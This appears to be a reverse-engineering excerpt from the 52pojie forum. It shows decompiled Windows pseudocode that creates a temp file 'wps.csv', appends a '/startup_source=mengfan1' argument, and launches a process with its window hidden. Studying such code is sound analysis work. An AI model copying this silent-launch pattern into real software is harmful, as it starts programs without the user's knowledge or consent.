 if ( PathFileExistsW(v3) && fn_reg_wsh() )
{
Sleep(0x1388u);
v4 = fn_Mtx_init();
v5 = fn_temp(*v4, v58);
v6 = std::wstring::append(v5, L"\\temp\\", 6ui64);
v36 = 0i64;
v35 = *v6;
v36 = *(v6 + 1);
*(v6 + 2) = SW_HIDE;
*(v6 + 3) = 7i64;
*v6 = SW_HIDE;
v7 = std::wstring::append(&v35, L"wps.csv", 7ui64);
v38 = SW_HIDE;
*FileName = *v7;
v38 = *(v7 + 1);
*(v7 + 2) = SW_HIDE;
*(v7 + 3) = 7i64;
*v7 = SW_HIDE;
unknown_libname_108(&v35);
unknown_libname_108(v58);
v8 = FileName;
if ( *(&v38 + 1) >= 8ui64 )
v8 = FileName[0];
wfopen_s(&Stream, v8, L"w");
if ( Stream )
fclose(Stream);
v53 = _mm_load_si128(&xmmword_180189B80);
LOWORD(v52[0]) = SW_HIDE;
StringInit(v52, L"mengfan1", 8ui64);
v55 = _mm_load_si128(&xmmword_180189B80);
LOWORD(v54[0]) = SW_HIDE;
LODWORD(Stream) = 15;
fn_memmove(v54, v38 + 17);
v9 = FileName;
if ( *(&v38 + 1) >= 8ui64 )
v9 = FileName[0];
std::wstring::append(v54, v9, v38);
std::wstring::append(v54, L" /startup_source=", 0x11ui64);// 命令行 附加参数/startup_source=mengfan1
v10 = v52;
if ( v53.m128i_i64[1] >= 8ui64 )
v10 = v52[0];
v11 = std::wstring::append(v54, v10, v53.m128i_u64[0]);
v12 = *v11;
v58[0] = *v11;
v13 = *(v11 + 1);
v58[1] = v13;
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 104;
StartupInfo.dwFlags = 1;
StartupInfo.wShowWindow = SW_HIDE;
v17 = -1i64;
v18 = operator new(saturated_mul(v45 + 1, 2ui64));
v19 = v18;
if ( v18 )
{
memset(v18, 0, v45 + 1);
v21 = &v44;
if ( *(&v45 + 1) >= 8ui64 )
v21 = v44;
wsprintfW(v19, L"%s", v21);
if ( v50 )
{
lpCurrentDirectory = v49;
if ( v51 >= 8 )
lpCurrentDirectory = v49[0];
}
else
{
lpCurrentDirectory = SW_HIDE;
}
if ( v47 )
{
v23 = lpApplicationName;
if ( v48 >= 8 )
v23 = lpApplicationName[0];
}
else
{
v23 = SW_HIDE;
}
v20 = !CreateProcessW(
v23,
v19,
0i64,
0i64,
1,
0x20u,
SW_HIDE,
lpCurrentDirectory,
&StartupInfo,
&ProcessInformation)
|| ProcessInformation.hProcess && WaitForSingleObject(ProcessInformation.hProcess, 0x3E8u);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
j_j_free(v19);
}
else
{
v20 = 1;
}
吾爱破解论坛
www.52pojie.cn